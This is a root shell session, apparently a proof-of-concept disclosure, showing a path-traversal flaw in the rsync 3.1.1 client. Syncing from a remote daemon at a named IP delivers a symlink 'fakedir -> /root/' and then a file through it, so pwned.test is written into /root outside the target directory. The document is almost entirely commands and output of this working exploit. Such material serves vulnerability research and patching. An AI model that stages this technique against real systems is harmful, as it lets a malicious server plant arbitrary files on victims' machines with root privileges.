 [root@localhost rsync-3.1.1]# ./rsync  --version  | grep  version
rsync  version 3.1.1  protocol version 31
[root@localhost rsync-3.1.1]# file  /root/pwned.test
/root/pwned.test: cannot open `/root/pwned.test' (No such file or directory)
[root@localhost rsync-3.1.1]# ./rsync -avvzP  106.185.33.114::yaseng   /tmp/yaseng
opening tcp connection to 106.185.33.114 port 873
sending daemon args: --server --sender -vvlogDtprze.iLsfx . yaseng/  (5 args)
receiving incremental file list
Setting --timeout=300 to match server
created directory /tmp/yaseng
delta-transmission enabled
./
1.txt
2 100%    0.04kB/s    0:00:00 (xfr#1, to-chk=3/5)
fakedir -> /root/
truedir/
fakedir/pwned.test
6 100%    0.84kB/s    0:00:00 (xfr#2, to-chk=0/5)
sent 84 bytes  received 249 bytes  31.71 bytes/sec
total size is 14  speedup is 0.04
[root@localhost rsync-3.1.1]# ls -lh  /root/pwned.test
-rw-r--r--. 1 root root 6 Nov 29 06:18 /root/pwned.test
[root@localhost rsync-3.1.1]# ls -lh  /tmp/yaseng/
total 8.0K
-rw-r--r--. 1 root root    2 Nov 29 06:18 1.txt
lrwxrwxrwx. 1 root root    6 Nov 29 08:54 fakedir -> /root/
drwxr-xr-x. 2 root root 4.0K Nov 29 06:18 truedir
[root@localhost rsync-3.1.1]#